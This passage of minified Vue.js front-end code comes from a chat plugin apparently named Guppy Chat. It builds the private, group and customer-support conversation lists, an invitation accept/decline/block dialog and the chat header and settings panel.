e=a.memberIds,s=e.length,c="",l=2==i?r.add_grp_member_txt:5==i?r.updt_grp_role:7==i?r.join_grp_member_txt:r.remove_grp_member_txt;return e.forEach((t,e)=>{o[t]&&(e<4&&(c+=o[t],e<=s-4&&(c+=", ")),4==e&&(c+=r.grp_other_membert_txt.replace("((counter))",s-4)))}),n=l.replace("“((username))”",c),t.isSender&&(n=n.replace("Admin",r.you)),n}if(4==i){let e=a.memberIds;return t.isSender?r.leave_grp_member_txt.replace("“((username))”",r.you):r.leave_grp_member_txt.replace("“((username))”",o[e[0]])}if(s)return r.remove_grp_member_txt.replace("“((username))”",this.TRANS.you.toLowerCase())}else if(1==i){let e=t.isSender?r.auto_inv_sender_msg:r.auto_inv_receiver_msg;return e=e.replace(/\\/g,""),e=e.replace("((username))",t.userName),e=e.replace("((sender_name))",r.you),e}return""},selectUserChat(){let t=this.ConversationItemProps;if(t.UnreadCount>0){let e={chatId:t.chatId,userId:this.userId,userType:this.userType,chatType:t.chatType};this.$store.commit("updateUnseenCounter",this.ConversationItemProps),S.updateSeenMessagesCounter(e)}if(Object.keys(this.chatInfo).length){let e=[];if(2==t.chatType&&t.groupDetail)for(let[a]of Object.entries(t.groupDetail.memberAvatars))this.userId!=a&&e.push(a);let s={userName:this.userProfile.userName,chatType:t.chatType,chatId:t.chatId,senderId:this.userId,userType:this.userType,text:"",groupMembers:e};this.$store.dispatch("triggerclientEvents",{event:"isTyping",payload:s})}this.$store.commit("updateChatInfo",{data:t,userClick:!0})},getMessageTime(t){return S.getLongDateTime(t)}},created(){}},Ye=Je,Ze=Object(it["a"])(Ye,ze,We,!1,null,null,null),Ke=Ze.exports,Xe={name:"GuppyChatPrivateList",components:{GuppyChatConversationListItem:Ke,GuppyChatLoader:dt,GuppyChatInnerLoader:ot,GuppyChatEmptyView:Dt},data(){return{search:"",timer:null,initScroll:!1}},computed:{...Object(o["c"])({isMessangerChat:t=>t.isMessangerChat,conversation:t=>t.privateConversation,privateConvFlag:t=>t.privateConvFlag,privateChatOffset:t=>t.privateChatOffset,noMorePrivateChat:t=>t.noMorePrivateChat,privateChatSearch:t=>t.privateChatSearch,windowWidth:t=>t.windowWidth,onlineUsersList:t=>{if(Object.keys(t.onlineUsersList).length){let e=Object.values(t.onlineUsersList);return e.reverse()}return[]}}),showOnlineUsersList(){return!f.hideOnlineUserList}},watch:{onlineUsersList(){setTimeout(()=>{const t=document.querySelector(".at-onlineusers");t&&this.onlineUserListScroll()},100)}},methods:{searchConversation(){this.$store.commit("updateRecordList",{RecordList:"noMorePrivateChat",RecordListValue:!1}),this.isScrolling=!1,clearTimeout(this.timer),this.timer=setTimeout(()=>{this.updateListRecord({}),this.$store.commit("updateOffset",{offset:"privateChatOffset",offsetValue:0}),this.$store.commit("updateSearch",{search:"privateChatSearch",searchValue:this.search}),this.getConversation(),this.updateOffset()},800)},updateOffset(){let t=this.privateChatOffset+this.RecordLimit;this.$store.commit("updateOffset",{offset:"privateChatOffset",offsetValue:t})},async getConversation(){if(!this.noMorePrivateChat){this.isLoading=!0;let t=await T.getConversation(this.privateChatOffset,this.search,1);if(this.isLoading=!1,"success"==t.data.type){let e=0==Object.keys(t.data.guppyMessageList).length;this.$store.commit("updateRecordList",{RecordList:"noMorePrivateChat",RecordListValue:e}),this.privateConvFlag||this.$store.commit("updateListFlag",{flag:"privateConvFlag",flagValue:!0}),this.updateListRecord(t.data.guppyMessageList)}else"error"==t.data.type&&this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}},updateListRecord(t){let e={list:t,listType:"privateConversation",isScrolling:this.isScrolling};this.$store.commit("updateTabListRecord",e)},conversationScrollHandler(t){t.target.offsetHeight+t.target.scrollTop+1>=t.target.scrollHeight&&(this.isScrolling=!0,this.getConversation(),this.updateOffset())},openChat(t){if(t["chatType"]=1,this.chatInfo&&this.chatInfo.chatId!=t.chatId){let e={userName:this.userProfile.userName,chatType:this.chatInfo.chatType,chatId:this.chatInfo.chatId,senderId:t.chatId,userType:this.userType,text:"",groupMembers:[]};this.$store.dispatch("triggerclientEvents",{event:"isTyping",payload:e})}this.$store.commit("updateChatInfo",{data:t,userClick:!0})},onlineUserListScroll(){const t=document.querySelector(".at-onlineusers");t.addEventListener("wheel",(function(e){const s=15;e.deltaY>0?t.scrollLeft+=s:t.scrollLeft-=s,e.preventDefault()}));let e,s,a=!1;t.addEventListener("mousedown",i=>{a=!0,t.classList.add("active"),e=i.pageX-t.offsetLeft,s=t.scrollLeft}),t.addEventListener("mouseleave",()=>{a=!1,t.classList.remove("active")}),t.addEventListener("mouseup",()=>{a=!1,t.classList.remove("active")}),t.addEventListener("mousemove",i=>{if(!a)return;i.preventDefault();const r=i.pageX-t.offsetLeft,o=1*(r-e);t.scrollLeft=s-o})}},created(){Object.keys(this.conversation).length&&this.privateConvFlag||(this.getConversation(),this.updateOffset())},mounted(){this.search=this.privateChatSearch}},ts=Xe,es=(s("2261"),Object(it["a"])(ts,He,qe,!1,null,"ebc0e366",null)),ss=es.exports,as=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-userlist_tab at-userlist_tabv2",attrs:{id:"messages"}},[e("div",{staticClass:"at-sidebarhead_search at-sidebarhead_searchv2"},[e("div",{staticClass:"at-form-group"},[e("i",{staticClass:"guppy-search"}),e("input",{directives:[{name:"model",rawName:"v-model.trim",value:t.search,expression:"search",modifiers:{trim:!0}}],staticClass:"at-form-control",attrs:{type:"search",name:"search",placeholder:t.TRANS.search},domProps:{value:t.search},on:{input:[function(e){e.target.composing||(t.search=e.target.value.trim())},function(e){return t.searchConversation()}],blur:function(e){return t.$forceUpdate()}}})])]),t.createGroup?e("div",{staticClass:"at-newcreategroup"},[e("a",{attrs:{href:"#","guppy-data-target":"#creategroup"},on:{click:function(e){return e.preventDefault(),t.getGroupMembers()}}},[t._v(" "+t._s(t.TRANS.click_here)),e("span",[t._v(" "+t._s(t.TRANS.create_group_txt))])])]):t._e(),Object.keys(t.conversation).length?e("ul",{staticClass:"conversation-list",on:{scroll:function(e){return t.conversationScrollHandler(e)}}},[t._l(t.conversation,(function(t){return e("guppy-chat-conversation-list-item",{key:t.chatId,attrs:{ConversationItemProps:t}})})),t.isLoading?e("guppy-chat-inner-loader"):t._e()],2):[t.isLoading?e("guppy-chat-loader"):e("guppy-chat-empty-view",{attrs:{isSidebarProps:!0,svgIcon:!0,listIcon:"group"}})]],2)},is=[],rs={name:"GuppyChatGroupList",components:{GuppyChatConversationListItem:Ke,GuppyChatLoader:dt,GuppyChatInnerLoader:ot,GuppyChatEmptyView:Dt},data(){return{search:"",timer:null,createGroup:f.createGroup}},computed:Object(o["c"])({conversation:t=>t.groupConversation,groupConvFlag:t=>t.groupConvFlag,groupChatOffset:t=>t.groupChatOffset,noMoreGroupChat:t=>t.noMoreGroupChat,groupChatSearch:t=>t.groupChatSearch}),methods:{getGroupMembers(){S.updateGroupMembers()},searchConversation(){this.$store.commit("updateRecordList",{RecordList:"noMoreGroupChat",RecordListValue:!1}),this.isScrolling=!1,clearTimeout(this.timer),this.timer=setTimeout(()=>{this.updateListRecord({}),this.$store.commit("updateOffset",{offset:"groupChatOffset",offsetValue:0}),this.$store.commit("updateSearch",{search:"groupChatSearch",searchValue:this.search}),this.getConversation(),this.updateOffset()},800)},updateOffset(){let t=this.groupChatOffset+this.RecordLimit;this.$store.commit("updateOffset",{offset:"groupChatOffset",offsetValue:t})},async getConversation(){if(!this.noMoreGroupChat){this.isLoading=!0;let t=await T.getConversation(this.groupChatOffset,this.search,2);if(this.isLoading=!1,"success"==t.data.type){let e=0==Object.keys(t.data.guppyMessageList).length;this.$store.commit("updateRecordList",{RecordList:"noMoreGroupChat",RecordListValue:e}),this.groupConvFlag||this.$store.commit("updateListFlag",{flag:"groupConvFlag",flagValue:!0}),this.updateListRecord(t.data.guppyMessageList)}else"error"==t.data.type&&this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}},updateListRecord(t){let e={list:t,listType:"groupConversation",isScrolling:this.isScrolling};this.$store.commit("updateTabListRecord",e)},conversationScrollHandler(t){t.target.offsetHeight+t.target.scrollTop+1>=t.target.scrollHeight&&(this.isScrolling=!0,this.getConversation(),this.updateOffset())}},created(){Object.keys(this.conversation).length&&this.groupConvFlag||(this.getConversation(),this.updateOffset())},mounted(){this.search=this.groupChatSearch}},os=rs,ns=Object(it["a"])(os,as,is,!1,null,null,null),cs=ns.exports,ls=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-sidbarwrapper at-userlist_tab",class:t.isSupportMember?"at-contacts_list at-support-messages":"at-support-agents"},[t.isSupportMember?t._e():e("div",{staticClass:"at-userchat_tab"},[e("a",{class:{"at-tabactive":"agents"==t.selectedTab},attrs:{href:"javascript:void(0);"},on:{click:function(e){e.preventDefault(),t.selectedTab="agents"}}},[e("i",{staticClass:"guppy-users"}),e("span",[t._v(" "+t._s(t.TRANS.admin_support_agent_tab)+" ")])]),e("a",{class:{"at-tabactive":"messages"==t.selectedTab,"at-newnotify":t.adminSupportChatCount>0},attrs:{href:"javascript:void(0);"},on:{click:function(e){e.preventDefault(),t.selectedTab="messages"}}},[e("guppy-svg-icons",{attrs:{ImageColor:"group",isActive:"messages"==t.selectedTab,activeColor:"#0A0F26"}}),e("span",[t._v(" "+t._s(t.TRANS.admin_support_msgs_tab)+" ")])],1)]),t.isSupportMember?[e("chat-list")]:["agents"==t.selectedTab?[e("user-list")]:"messages"==t.selectedTab?[e("chat-list")]:t._e()]],2)},ps=[],us=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-userlist_tab at-userlist_tabv2",attrs:{id:"at-admin-support-list"}},[e("div",{staticClass:"at-sidebarhead_search at-sidebarhead_searchv2"},[e("div",{staticClass:"at-form-group"},[e("i",{staticClass:"guppy-search"}),e("input",{directives:[{name:"model",rawName:"v-model",value:t.search,expression:"search"}],staticClass:"at-form-control",attrs:{type:"search",name:"search",placeholder:t.TRANS.search},domProps:{value:t.search},on:{input:[function(e){e.target.composing||(t.search=e.target.value)},function(e){return t.searchAdminUser()}]}})])]),Object.keys(t.adminSupportUserList).length?e("ul",{staticClass:"conversation-list",on:{scroll:function(e){return e.preventDefault(),t.customerListScrollHandler(e)}}},[t._l(t.adminSupportUserList,(function(s,a){return e("li",{key:a+"_"+Math.floor(99999999*Math.random()),staticClass:"at-userbar",on:{click:function(e){return e.preventDefault(),t.openConversation(s)}}},[e("figure",{staticClass:"at-userbar_profile"},[e("span",{staticClass:"at-userstatus",class:s.isOnline?"online":"offline"}),e("img",{attrs:{src:s.userAvatar?s.userAvatar:t.defaultAvatar,alt:s.userName}})]),s.userName?e("div",{staticClass:"at-userbar_title at-userbar_title-v2"},[s.userName?e("h3",[t._v(t._s(t._f("capitalize")(s.userName)))]):t._e(),e("div",{staticClass:"at-userbar_right"},[e("a",{staticClass:"at-btn-sm at-linebtn",attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.openConversation(s)}}},[t._v(" "+t._s(t.TRANS.start_chat_txt)+" ")])])]):t._e()])})),t.isLoading?e("guppy-chat-inner-loader"):t._e()],2):[t.isLoading?e("guppy-chat-loader"):e("guppy-chat-empty-view",{attrs:{isSidebarProps:!0,listIcon:"guppy-users"}})]],2)},ds=[],hs={name:"CustomerSupportUserList",components:{GuppyChatEmptyView:Dt,GuppyChatLoader:dt,GuppyChatInnerLoader:ot},data(){return{defaultAvatar:g.AVATAR,search:"",timer:null,userChatId:""}},computed:{chatInfo(){return this.$store.getters.getChatInfo(this.userChatId)},...Object(o["c"])({adminSupportUserList:t=>t.adminSupportUserList,adminSupportUserListFlag:t=>t.adminSupportUserListFlag,adminSupportUserListOffset:t=>t.adminSupportUserListOffset,noMoreAdminSupportUsers:t=>t.noMoreAdminSupportUsers,adminSupportUserSearch:t=>t.adminSupportUserSearch,userProfile:t=>t.userProfile})},methods:{getMessageTime(t){return S.getLongDateTime(t)},searchAdminUser(){this.$store.commit("updateRecordList",{RecordList:"noMoreAdminSupportUsers",RecordListValue:!1}),this.isScrolling=!1,clearTimeout(this.timer),this.timer=setTimeout(()=>{this.updateListRecord({}),this.$store.commit("updateOffset",{offset:"adminSupportUserListOffset",offsetValue:0}),this.$store.commit("updateSearch",{search:"adminSupportUserSearch",searchValue:this.search}),this.getAdminSupportUser(),this.updateOffset()},800)},async getAdminSupportUser(){if(!this.noMoreAdminSupportUsers){this.isLoading=!0;let t=await T.getAdminSupportUserList(this.adminSupportUserListOffset,this.search);if(this.isLoading=!1,"success"==t.data.type){let e=0==Object.keys(t.data.supportUsers).length;this.$store.commit("updateRecordList",{RecordList:"noMoreAdminSupportUsers",RecordListValue:e}),this.adminSupportUserListFlag||this.$store.commit("updateListFlag",{flag:"adminSupportUserListFlag",flagValue:!0}),this.updateListRecord(t.data.supportUsers)}else"error"==t.data.type&&this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}},updateOffset(){let t=this.adminSupportUserListOffset+this.RecordLimit;this.$store.commit("updateOffset",{offset:"adminSupportUserListOffset",offsetValue:t})},customerListScrollHandler(t){t.target.offsetHeight+t.target.scrollTop>=t.target.scrollHeight&&(this.isScrolling=!0,this.getAdminSupportUser(),this.updateOffset())},openConversation(t){Number(this.userId)||this.$root.$emit("toggleSignInWindow",!0),this.openChat(t)},openChat(t){if(this.userChatId=t.chatId,Object.keys(this.chatInfo).length&&this.chatInfo.chatId!=t.chatId){let e={userName:this.userProfile.userName,chatType:this.chatInfo.chatType,chatId:this.chatInfo.chatId,senderId:t.chatId,userType:this.userType,text:"",groupMembers:[]};this.$store.dispatch("triggerclientEvents",{event:"isTyping",payload:e})}this.$store.commit("updateChatInfo",{data:t,userClick:!0})},updateListRecord(t){let e={list:t,listType:"adminSupportUserList",isScrolling:this.isScrolling};this.$store.commit("updateTabListRecord",e)}},created(){Object.keys(this.adminSupportUserList).length&&this.adminSupportUserListFlag||(this.getAdminSupportUser(),this.updateOffset())},mounted(){this.search=this.adminSupportUserSearch}},ms=hs,gs=Object(it["a"])(ms,us,ds,!1,null,null,null),fs=gs.exports,vs=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-userlist_tab at-userlist_tabv2",attrs:{id:"at-admin-support-list"}},[e("div",{staticClass:"at-sidebarhead_search at-sidebarhead_searchv2",class:{"at-support-chat":t.isSupportMember}},[e("div",{staticClass:"at-form-group"},[e("i",{staticClass:"guppy-search"}),e("input",{directives:[{name:"model",rawName:"v-model",value:t.search,expression:"search"}],staticClass:"at-form-control",attrs:{type:"search",name:"search",placeholder:t.TRANS.search},domProps:{value:t.search},on:{input:[function(e){e.target.composing||(t.search=e.target.value)},function(e){return t.searchAdminChat()}]}})])]),Object.keys(t.adminSupportChats).length?e("ul",{staticClass:"conversation-list",on:{scroll:function(e){return e.preventDefault(),t.customerSupportScrollHandler(e)}}},[t._l(t.adminSupportChats,(function(s,a){return e("li",{key:a+"_"+Math.floor(99999999*Math.random()),staticClass:"at-userbar",on:{click:function(e){return e.preventDefault(),t.openConversation(s)}}},[e("figure",{staticClass:"at-userbar_profile"},[e("span",{staticClass:"at-userstatus",class:s.isOnline?"online":"offline"}),e("img",{attrs:{src:s.userAvatar?s.userAvatar:t.defaultAvatar,alt:s.userName}})]),s.userName?e("div",{staticClass:"at-userbar_title"},[s.userName?e("h3",[t._v(t._s(t._f("capitalize")(s.userName)))]):t._e(),s.startChat?[e("a",{staticClass:"at-btn-sm at-linebtn",attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.stopPropagation(),e.preventDefault(),t.openConversation(s)}}},[t._v(" "+t._s(t.TRANS.start_chat_txt)+" ")])]:[2==Number(s.messageStatus)?e("span",[e("i",{staticClass:"guppy-slash"}),t._v(t._s(t.TRANS.deleted_message))]):0==Number(s.messageType)?e("span",[t._v(t._s(s.message))]):1==Number(s.messageType)?e("span",[e("i",{staticClass:"guppy-paperclip"}),t._v(t._s(s.isSender?t.TRANS.you_sent_attachment:t.TRANS.sent_you_attachment))]):2==Number(s.messageType)?e("span",[e("i",{staticClass:"guppy-map-pin"}),t._v(t._s(s.isSender?t.TRANS.you_sent_location:t.TRANS.sent_you_location))]):3==Number(s.messageType)?e("span",[e("i",{staticClass:"guppy-mic"}),t._v(t._s(s.isSender?t.TRANS.you_sent_voice_note:t.TRANS.sent_you_voice_note))]):t._e()]],2):t._e(),e("div",{staticClass:"at-userbar_right"},[s.timeStamp?e("span",[t._v(t._s(t.getMessageTime(s.timeStamp)))]):t._e(),Number(s.UnreadCount)>0&&Number(s.UnreadCount)<100?e("em",{staticClass:"at-notify"},[t._v(t._s(s.UnreadCount))]):Number(s.UnreadCount)>99?e("em",{staticClass:"at-notify"},[t._v("99+")]):t._e()])])})),t.isLoading?e("guppy-chat-inner-loader"):t._e()],2):[t.isLoading?e("guppy-chat-loader"):e("guppy-chat-empty-view",{attrs:{isSidebarProps:!0,svgIcon:!0,listIcon:"group"}})]],2)},Cs=[],Is={name:"CustomerSupportChatList",components:{GuppyChatEmptyView:Dt,GuppyChatLoader:dt,GuppyChatInnerLoader:ot},data(){return{defaultAvatar:g.AVATAR,search:"",timer:null,userChatId:""}},watch:{userType(t,e){1==t&&0==e&&(this.$store.commit("refreshSupportChats"),setTimeout(()=>{this.getAdminSupportUser()},100))}},computed:{chatInfo(){return this.$store.getters.getChatInfo(this.userChatId)},...Object(o["c"])({adminSupportChats:t=>t.adminSupportChats,adminSupportChatsFlag:t=>t.adminSupportChatsFlag,adminSupportChatsOffset:t=>t.adminSupportChatsOffset,noMoreAdminSupportChats:t=>t.noMoreAdminSupportChats,adminSupportChatsSearch:t=>t.adminSupportChatsSearch,isSupportMember:t=>t.isSupportMember,userProfile:t=>t.userProfile})},methods:{getMessageTime(t){return S.getLongDateTime(t)},searchAdminChat(){this.$store.commit("updateRecordList",{RecordList:"noMoreAdminSupportChats",RecordListValue:!1}),this.isScrolling=!1,clearTimeout(this.timer),this.timer=setTimeout(()=>{this.updateListRecord({}),this.$store.commit("updateOffset",{offset:"adminSupportChatsOffset",offsetValue:0}),this.$store.commit("updateSearch",{search:"adminSupportChatsSearch",searchValue:this.search}),this.getAdminSupportUser(),this.updateOffset()},800)},async getAdminSupportUser(){if(!this.noMoreAdminSupportChats){this.isLoading=!0;let t=await T.getAdminSupportUserChats(this.adminSupportChatsOffset,this.search,this.isSupportMember);if(this.isLoading=!1,"success"==t.data.type){let e=0==Object.keys(t.data.guppyMessageList).length;this.$store.commit("updateRecordList",{RecordList:"noMoreAdminSupportChats",RecordListValue:e}),this.adminSupportChatsFlag||this.$store.commit("updateListFlag",{flag:"adminSupportChatsFlag",flagValue:!0}),this.updateListRecord(t.data.guppyMessageList)}else"error"==t.data.type&&this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}},updateOffset(){let t=this.adminSupportChatsOffset+this.RecordLimit;this.$store.commit("updateOffset",{offset:"adminSupportChatsOffset",offsetValue:t})},customerSupportScrollHandler(t){t.target.offsetHeight+t.target.scrollTop>=t.target.scrollHeight&&(this.isScrolling=!0,this.getAdminSupportUser(),this.updateOffset())},openConversation(t){this.userId?this.openChat(t):this.$root.$emit("toggleSignInWindow",!0)},openChat(t){if(t.UnreadCount>0){let e={chatId:t.chatId,userId:this.userId,userType:this.userType,chatType:t.chatType};this.$store.commit("updateUnseenCounter",t),S.updateSeenMessagesCounter(e)}if(this.userChatId=t.chatId,Object.keys(this.chatInfo).length&&this.chatInfo.chatId!=t.chatId){let e={userName:this.userProfile.userName,chatType:this.chatInfo.chatType,chatId:this.chatInfo.chatId,senderId:t.chatId,userType:this.userType,text:"",groupMembers:[]};this.$store.dispatch("triggerclientEvents",{event:"isTyping",payload:e})}this.$store.commit("updateChatInfo",{data:t,userClick:!0})},updateListRecord(t){let e={list:t,listType:"adminSupportChats",isScrolling:this.isScrolling};this.$store.commit("updateTabListRecord",e)}},created(){Object.keys(this.adminSupportChats).length&&this.adminSupportChatsFlag||(this.getAdminSupportUser(),this.updateOffset())},mounted(){this.search=this.adminSupportChatsSearch,this.$root.$on("refreshSupportChatList",()=>{})}},ys=Is,_s=Object(it["a"])(ys,vs,Cs,!1,null,null,null),bs=_s.exports,As={name:"CustomerSupport",components:{UserList:fs,ChatList:bs,GuppySvgIcons:Mt},data(){return{selectedTab:"agents"}},computed:Object(o["c"])({adminSupportChatCount:t=>t.adminSupportChatCount,isSupportMember:t=>t.isSupportMember})},Ts=As,Ss=(s("abab"),Object(it["a"])(Ts,ls,ps,!1,null,null,null)),Ms=Ss.exports,ws={name:"GuppyChatSidebar",components:{GuppyCahtUserList:De,GuppyChatSidebarFooter:te,GuppyChatFriendList:Ee,GuppyChatBlockUserList:oe,GuppyChatPostsConversationList:xt,GuppyChatProfileSetting:$e,GuppyChatPrivateList:ss,GuppyChatGroupList:cs,CustomerSupport:Ms,WhatsappList:Wt},computed:Object(o["c"])({activeTab:t=>t.activeTab,isWhatsappChat:t=>t.isWhatsappChat}),watch:{userType(t){T.getUnReadMessages(),1==Number(t)&&T.getProfileInfo()}},beforeCreate(){let t=f.defaultActiveTab;f.enabledTabs.includes(t)||(t=f.enabledTabs.length&&f.enabledTabs[0]),this.$store.commit("selectTab",t)},created(){this.userType&&(T.getUnReadMessages(),0==Number(this.userType)&&T.getGuestUserInfo(),1==Number(this.userType)&&T.getProfileInfo())}},Ls=ws,Ns=(s("3cce"),Object(it["a"])(Ls,Y,Z,!1,null,"4950cd66",null)),Ds=Ns.exports,Rs=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-chat_messages",class:{"at-chat_messages_group":2==t.chatInfo.chatType}},[t.isEmptyView?e("no-record-found",{attrs:{listIcon:"guppy-message-circle"}}):[t.isOpenMessagesScr?[t.chatInfo.chatId?e("guppy-chat-message-header"):t._e(),e("messages-container",{attrs:{conversationData:t.convData}}),t.chatInfo.isBlocked&&t.chatInfo.blockedId==t.userId?e("div",{staticClass:"at-chatblockuser"},[e("span",[t._v(" "+t._s(t.TRANS.you_are_blocked)+" ")])]):t.chatInfo.isBlocked&&t.chatInfo.blockedId!=t.userId?e("div",{staticClass:"at-chatblockuser"},[e("span",{domProps:{innerHTML:t._s(t.unblockButtonText)}})]):t.memberDisable.isDisable?[e("div",{staticClass:"at-leftgroupinfo"},[e("span",[t._v(t._s(t.memberDisable.disableText))])])]:t.deleteBPGroup.isDeleted?[e("div",{staticClass:"at-group-disabled"},[e("span",[t._v(t._s(t.deleteBPGroup.disableText))])])]:t.disableReply&&0==t.getUserRole?[e("div",{staticClass:"at-group-disabled"},[e("span",[t._v(t._s(t.TRANS.disable_reply_txt))])])]:t.noLongerSupportMember?[e("div",{staticClass:"at-group-disabled"},[e("span",[t._v(t._s(t.TRANS.not_support_meber_txt))])])]:t.chatInfo.chatId?e("guppy-chat-message-footer",{attrs:{isDisabledFooter:!(!t.loadChat||t.messagesList.length)||t.isDisabledFooter}}):t._e()]:e("guppy-chat-invite-response",{on:{loadUserChat:function(e){return t.loadUserChat(e)}}})]],2)},ks=[],Ps=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-messagewrap at-unknownuser"},[t.isShowDefaultMessage?e("a",{staticClass:"at-backtolist",attrs:{href:"javascript:void(0);"}},[e("i",{staticClass:"guppy-chevron-left"})]):t._e(),e("div",{staticClass:"at-alert"},[t.isShowDefaultMessage?t._e():e("a",{staticClass:"at-closepopup",attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.closePopUp()}}},[e("i",{staticClass:"guppy-x"})]),e("i",{staticClass:"guppy-alert-circle"}),e("h2",[t._v(t._s(t.userResponseData.userName))]),e("p",[t._v(t._s(t.TRANS.invitation_top_desc))]),e("ul",{staticClass:"at-btnlist"},[e("li",[e("a",{staticClass:"at-btn at-bgsuccess",class:{"at-disable-btn":t.isLoading&&1==t.actionType},attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.inviteResponse(1)}}},[t._v(" "+t._s(t.TRANS.accept_invite)+" ")])]),e("li",[e("a",{staticClass:"at-btn at-bgdanger",class:{"at-disable-btn":t.isLoading&&2==t.actionType},attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.inviteResponse(2)}}},[t._v(t._s(t.TRANS.decline_invite)+" ")])])]),e("a",{staticClass:"at-anchor",class:{"at-disable-btn":t.isLoading&&3==t.actionType},attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.inviteResponse(3)}}},[t._v(" "+t._s(t.TRANS.block_user)+" ")])]),t.isShowDefaultMessage?e("div",{staticClass:"at-messages at-message_sender"},[e("div",{staticClass:"at-message"},[t._v(" "+t._s(t.TRANS.invitaion_bottom_desc)+" ")])]):t._e()])},xs=[],Os={name:"GuppyChatInviteResponse",props:{isShowDefaultMessage:{type:Boolean,required:!1,default:!0}},data(){return{actionType:0}},computed:{...Object(o["c"])({userResponseData:t=>t.userResponseData})},methods:{closePopUp(){this.$root.$emit("closePopUp",{type:"acceptInvite"})},async inviteResponse(t){let e=this.userResponseData.userId,s={statusType:t,actionTo:e,userId:this.userId};this.actionType=t,this.isLoading=!0;let a=await S.updateUserStatus(s);if("success"==a.data.type){let t=a.data.userData;2==t.status?(t["statusText"]="invite",this.$store.commit("declineInvite",t),this.toggleScreen()):3==t.status?(this.$store.commit("blockUser",t),this.toggleScreen()):1==t.status&&(this.$store.commit("acceptInvite",t),t.chatId in this.$store.state.contactList&&this.$store.commit("deleteRecord",{recordList:"contactList",key:t.chatId}),this.$emit("loadUserChat",this.userResponseData)),this.$store.commit("updateUnseenCounter",{UnreadCount:1,chatType:5,chatId:t.chatId})}else"error"==a.data.type&&this.alertBox("error",this.TRANS.error_title,a.data.message_desc);this.isLoading=!1,this.closePopUp()},toggleScreen(){let t={isEmptyView:!0,isOpenMessagesScr:!1};this.$store.dispatch("toggleMessagesScr",t)}},created(){}},Es=Os,Bs=(s("88e9"),Object(it["a"])(Es,Ps,xs,!1,null,null,null)),Us=Bs.exports,js=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-userinfo"},[e("div",{staticClass:"at-userinfo_title"},[e("a",{staticClass:"at-backtolist",attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.backToTabList()}}},[e("i",{staticClass:"guppy-chevron-left"})]),0==t.chatInfo.chatType?e("figure",{staticClass:"at-userinfo_title_img"},[e("img",{attrs:{src:t.chatInfo.postImage,alt:"post image"}})]):[1,3].includes(Number(t.chatInfo.chatType))?e("figure",{staticClass:"at-userinfo_title_img"},[e("img",{attrs:{src:t.chatInfo.userAvatar?t.chatInfo.userAvatar:t.defaultAvatar,alt:"profile image"}})]):2==t.chatInfo.chatType?e("figure",{staticClass:"at-userinfo_title_img",class:t.avatarImageClass},[t.chatInfo.groupImage?e("img",{attrs:{src:t.chatInfo.groupImage,alt:"profile image"}}):t.chatInfo.groupDetail?[!t.chatInfo.groupImage&&t.chatInfo.groupDetail.totalMembers>4?t._l(t.groupMembersList.activeMembers.slice(0,3),(function(s,a){return e("img",{key:a+"_"+Math.floor(9999*Math.random()),attrs:{src:s.userAvatar?s.userAvatar:t.defaultAvatar,alt:"profile image"}})})):t._l(t.groupMembersList.activeMembers,(function(s,a){return e("img",{key:a+"_"+Math.floor(9999*Math.random()),attrs:{src:s.userAvatar?s.userAvatar:t.defaultAvatar,alt:"profile image"}})}))]:t._e(),!t.chatInfo.groupImage&&t.chatInfo.groupDetail.totalMembers>4?e("em",{staticClass:"at-notify"},[t._v("+")]):t._e()],2):t._e(),e("div",{staticClass:"at-userinfo_title_name"},[0==t.chatInfo.chatType?e("h3",[t._v(t._s(t.chatInfo.postTitle))]):[1,3].includes(Number(t.chatInfo.chatType))?e("h3",[t._v(t._s(t._f("capitalize")(t.chatInfo.userName)))]):2==t.chatInfo.chatType?e("h3",[t._v(t._s(t._f("capitalize")(t.chatInfo.groupTitle)))]):t._e(),[0,1,3].includes(Number(t.chatInfo.chatType))?e("span",{staticClass:"at-userstatus",class:t.chatInfo.isOnline?"online":"offline"},[t._v(" "+t._s(t.chatInfo.isOnline?t.TRANS.online:t.TRANS.offline)+" ")]):2==t.chatInfo.chatType?e("p",[e("span",{domProps:{innerHTML:t._s(t.groupMembersList.membersText)}})]):t._e()])]),t.chatInfo?[t._m(0),e("guppy-chat-sidebar-setting")]:t._e()],2)},Gs=[function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-userinfo_settings"},[e("a",{attrs:{href:"javascript:void(0);"}},[e("i",{staticClass:"guppy-sliders"})])])}],Vs=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-chat_sidebarsetting"},[e("div",{staticClass:"at-chat_sidebarsettingtitle"},[e("h2",[t._v(t._s(t.TRANS.settings))]),t._m(0)]),e("div",{staticClass:"at-chat_sidebarsettingarea"},[t.chatInfo.groupDetail&&t.chatInfo.groupDetail.groupDescription?e("div",{staticClass:"at-chat_sidebarsettingcontent"},[e("p",{staticClass:"at-groupdescription"},[t._v(t._s(t.chatInfo.groupDetail.groupDescription))])]):t._e(),t.chatInfo.memberDisable||3==Number(t.chatInfo.chatType)?t._e():e("div",{staticClass:"at-chat_sidebarsettingcontent"},[e("h4",[t._v(t._s(t.TRANS.actions))]),2!=t.chatInfo.chatType||1!=t.getUserRole&&2!=t.getUserRole||t.chatInfo.memberDisable||t.isBPGroup?t._e():[e("a",{attrs:{"guppy-data-target":"#creategroup",href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.editGroup()}}},[t._v(t._s(t.TRANS.edit_group))])],e("a",{class:{"at-disable-btn":t.notificationLoader},attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.muteNotification()}}},[t._v(" "+t._s(t.muteChatNotify?t.TRANS.unmute_conversation:t.TRANS.mute_conversation)+" 